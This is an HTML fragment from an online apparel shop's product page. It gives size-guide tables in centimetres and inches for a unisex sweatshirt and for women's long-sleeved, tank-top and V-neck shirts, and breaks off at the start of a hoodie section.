	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2087100953">


	<div id="col-1497063734" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2893287232" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2893287232 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-311568944">


	<div id="col-666700235" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1435333939" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1435333939 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-440230456">


	<div id="col-1341342741" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1497565829" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1497565829 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1412471586">


	<div id="col-1472381985" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1306956116" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1306956116 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1677767791">


	<div id="col-930283325" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3509996900" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3509996900 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-612898981">


	<div id="col-816457316" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
